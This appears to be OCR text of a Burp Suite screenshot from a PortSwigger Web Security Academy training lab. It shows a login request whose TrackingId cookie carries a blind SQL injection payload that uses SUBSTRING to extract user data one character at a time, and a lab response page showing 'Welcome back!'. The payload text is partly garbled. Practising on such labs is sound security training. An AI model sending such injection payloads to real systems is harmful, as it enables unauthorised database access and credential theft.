 Request
Pretty Raw Hex
1 GET /login HTTP/2
2 Host: 0a27006203061b2082f5bb33003000fe.web-security-academy.net
3 Cookie: TrackingId=
' AND SUBSTRING((SELECT username FROM users
WHERE password=
, 1, 1) = 'a; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a27006203061b2082f5bb33003000fe.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
68 </div>
69 </div>
70 </section>
71
72 <script src='/resources/labheader/js/completedLabHeader.js'>
</script>
</div>
73 <div theme="">
74 <section class="maincontainer">
75 <div class="container is-page">
76 <header class="navigation-header">
77 <section class="top-links">
78 <a href=/>Home
</a>
<p>
|
</p>
79 <div>
Welcome back!
</div>
<p>
|
</p>
80 <a href="/my-account">
My account
</a>
<p>
|
</p>
81 </section>
82 </header>
83 <header class="notification-header">
84 </header>
85 <h1>
Login
</h1>
86 <section>